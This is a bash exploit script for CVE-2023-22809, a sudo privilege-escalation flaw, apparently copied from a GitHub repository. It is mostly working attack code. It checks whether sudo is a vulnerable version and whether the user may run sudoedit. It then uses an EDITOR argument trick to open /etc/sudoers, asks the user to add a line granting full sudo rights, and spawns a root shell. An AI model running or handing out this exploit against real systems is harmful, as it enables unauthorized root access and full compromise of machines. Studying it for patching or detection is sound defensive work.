 https://raw.githubusercontent.com/n3m1sys/CVE-2023-22809-sudoedit-privesc/refs/heads/main/exploit.sh
#!/usr/bin/env bash
#
# Exploit Title: sudo 1.8.0 - 1.9.12p1 - Privilege Escalation
#
# Exploit Author: n3m1.sys
# CVE: CVE-2023-22809
# Date: 2023/01/21
# Vendor Homepage: https://www.sudo.ws/
# Software Link: https://www.sudo.ws/dist/sudo-1.9.12p1.tar.gz
# Version: 1.8.0 to 1.9.12p1
# Tested on: Ubuntu Server 22.04 - vim 8.2.4919 - sudo 1.9.9
#
# Running this exploit on a vulnerable system allows a localiattacker to gain
# a root shell on the machine.
#
# The exploit checks if the current user has privileges to run sudoedit or
# sudo -e on a file as root. If so it will open the sudoers file for the
# attacker to add a line to gain privileges on all the files and get a root
# shell.
if ! sudo --version | head -1 | grep -qE '(1\.8.*|1\.9\.[0-9]1?(p[1-3])?|1\.9\.12p1)$'
then
    echo "> Currently installed sudo version is not vulnerable"
    exit 1
fi
EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\(ALL : ALL\)' | cut -d ')' -f 2-)
if [ -z "$EXPLOITABLE" ]; then
    echo "> It doesn't seem that this user can run sudoedit as root"
    read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2
else
    echo "> BINGO! User exploitable"
fi
echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
echo "$USER ALL=(ALL:ALL) ALL" 2
read -n 1 -s -r -p "Press any key to continue..."
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE 1
sudo su root
exit 0